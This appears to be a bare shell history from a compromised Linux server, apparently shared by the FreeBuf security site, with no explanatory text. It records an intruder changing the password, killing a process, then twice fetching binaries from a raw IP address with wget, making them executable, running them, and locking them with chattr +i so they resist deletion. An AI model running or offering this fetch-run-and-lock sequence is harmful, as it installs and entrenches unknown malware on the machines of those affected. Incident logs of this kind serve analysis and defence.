 wget http://cachefly.cachefly.net/100mb.test
wget http://download.microsoft.com/download/win2000platform/SP/SP3/NT5/EN-US/W2Ksp3.exe
mkdir opl
cd opl
yum install screen
ls
php
yum install php
wget
wget www.csservers.ro/csservers_redirecte_linux_hlds_dp.tar.gz
cd
rm -rf s opl
uname -a
passwd
ps -ef
killall -9 escd
wget http://222.186.134.6:6678/2862ashui8u
chmod +x 2862ashui8u
./2862ashui8u
chattr +i 2862ashui8u
ps -edf
wget http://222.186.134.6:6678/aiziwen
chmod +x aiziwen
./aiziwen
chattr +i aiziwen
ifconfig
ping 192.168.1.1
df -h
FREEBUF
微信号: freebuf